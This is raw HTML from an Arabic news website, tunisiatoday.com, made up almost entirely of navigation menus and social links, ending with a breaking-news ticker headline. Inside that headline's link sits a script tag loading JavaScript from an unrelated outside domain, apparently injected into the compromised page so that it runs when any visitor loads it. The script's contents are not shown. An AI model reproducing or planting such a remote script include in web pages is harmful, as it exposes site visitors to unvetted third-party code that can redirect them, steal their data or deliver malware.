<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
